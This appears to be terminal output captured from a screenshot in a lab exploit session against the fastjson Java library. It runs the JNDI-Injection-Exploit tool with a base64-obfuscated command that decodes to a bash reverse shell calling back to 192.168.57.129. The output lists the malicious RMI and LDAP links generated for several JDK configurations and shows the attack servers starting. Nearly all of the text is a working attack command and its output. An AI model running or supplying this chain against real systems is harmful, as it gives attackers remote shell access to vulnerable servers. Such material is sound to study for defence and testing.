 ┌──(root㉿kali)-[~/Desktop/java/fastjson]
└─# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSAgPiY
gL2Rldi90Y3AvMTkyLjE2OC41Ny4xMjkvODg5OSAwPiYx}|{base64,-d}|{bash,-i}" -A 192.168.57.129
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.57.129
[COMMAND] >> bash -c {echo,YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTkyLjE2OC41Ny4xMjkvODg5OSAwPiYx}|{b
ase64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.57.129:1099/00jzto
ldap://192.168.57.129:1389/00jzto
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or Sprin
gBoot 1.2.x+ in classpath):
rmi://192.168.57.129:1099/s8s4nj
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.57.129:1099/qbln9l
ldap://192.168.57.129:1389/qbln9l
----------------------------Server Log----------------------------
2023-08-05 10:03:50 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-08-05 10:03:50 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-08-05 10:03:50 [LDAPSERVER] >> Listening on 0.0.0.0:1389